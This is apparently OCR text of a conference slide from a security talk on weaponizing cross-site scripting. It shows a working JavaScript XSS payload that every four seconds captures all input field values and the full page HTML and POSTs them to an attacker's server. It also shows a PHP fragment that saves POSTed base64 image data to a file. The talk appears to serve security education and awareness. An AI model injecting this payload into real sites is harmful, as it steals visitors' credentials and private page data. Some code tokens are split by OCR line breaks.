 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
Steal Sensitive Information
// User variables
var remote_post = "post.php"; //Provide your
server's full path to POST page here
//Call every couple seconds
window.setInterval(function(){
makePost();
}, 4000);
function makePost() {
var inputs =
document.getElementsByTagName("input");
for (var i=0, max=inputs.length; i < max; i++) {
//inputs[i].setAttribute("onblur",
"inputFunc(this)");
inputs[i].setAttribute("value",
inputs[i].value);
}
// Create JS POST Function
var http = new XMLHttpRequest();
var params = "data=" +
document.getElementsByTagName('html')[0].inner
HTML;
http.open("POST", remote_post, true);
//Send the proper header information along
with the request
http.setRequestHeader("Content-type",
"application/x-www-form-urlencoded");
http.setRequestHeader("Content-length",
params.length);
http.setRequestHeader("Connection", "close");
http.onreadystatechange = function() {
if(http.readyState == 4 && http.status ==
200) {
//alert(http.responseText);
}
}
http.send(params);
}
Open
<?php
$data = $_POST['png'];
$data = substr($data, 22);
$f = fopen("test.png", "w+");
fputs($f, base64_decode($data));
fclose($f);